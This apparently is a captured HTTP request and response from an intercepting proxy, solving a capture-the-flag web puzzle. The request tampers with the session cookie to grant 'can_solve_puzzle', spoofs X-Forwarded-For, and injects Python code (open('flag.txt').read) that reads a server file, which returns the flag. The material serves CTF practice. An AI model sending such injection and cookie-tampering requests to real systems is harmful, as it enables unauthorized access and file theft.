 Send Cancel < > Target: http://5ca5f40e-24e4-4215-b7ed-c70106f
Request
Pretty Raw Hex \n
1 POST /puzzle HTTP/1.1
2 Host: 5ca5f40e-24e4-4215-b7ed-c70106f2d1d1.anveshanam.net:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Cookie: session=
eyJjYW5fc29sdmVfcHV6emxlIjp0cnVlfQ.ZnWnZQ.YCsKq1ASk3Ut7zmaDHh4RrD03yU
6 X-Forwarded-For: 192.168.35.4
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 solution=open('flag.txt').read
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 71
3 Content-Type: text/plain; charset=utf-8
4 Date: Fri, 21 Jun 2024 16:21:31 GMT
5 Server: Werkzeug/3.0.2 Python/3.8.19
6 Vary: Cookie
7 Connection: close
8
9 Correct! Here is your flag: flag{70ca0d65-13d2-4802-9902-80ede6c60209}
10